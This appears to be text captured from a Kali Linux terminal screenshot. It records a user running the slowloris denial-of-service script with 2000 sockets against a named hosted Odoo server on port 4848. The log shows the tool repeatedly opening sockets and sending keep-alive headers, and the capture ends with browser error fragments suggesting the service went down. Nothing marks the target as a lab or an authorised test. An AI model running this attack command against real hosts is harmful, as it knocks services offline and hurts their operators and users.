 ┌──(beno㉿kali)-[~/slowloris]
└─$ python3 slowloris.py env-5978560-odoo-01.hidora.com --port 4848 --sockets 2000
[20-03-2025 10:47:23] Attacking env-5978560-odoo-01.hidora.com with 2000 sockets.
[20-03-2025 10:47:23] Creating sockets...
[20-03-2025 10:47:27] Sending keep-alive headers...
[20-03-2025 10:47:27] Socket count: 0
[20-03-2025 10:47:27] Creating 2000 new sockets...
[20-03-2025 10:47:56] Sending keep-alive headers...
[20-03-2025 10:47:56] Socket count: 0
[20-03-2025 10:47:56] Creating 2000 new sockets...
[20-03-2025 10:48:21] Sending keep-alive headers...
[20-03-2025 10:48:21] Socket count: 1
[20-03-2025 10:48:21] Creating 1999 new sockets...
[20-03-2025 10:49:09] Sending keep-alive headers...
[20-03-2025 10:49:09] Socket count: 3
[20-03-2025 10:49:09] Creating 1997 new sockets...
[20-03-2025 10:49:56] Sending keep-alive headers...
[20-03-2025 10:49:56] Socket count: 6
[20-03-2025 10:49:56] Creating 1994 new sockets...
[20-03-2025 10:50:31] Sending keep-alive headers...
[20-03-2025 10:50:31] Socket count: 6
[20-03-2025 10:50:31] Creating 1994 new sockets...
Try again later
Check that Firefox ha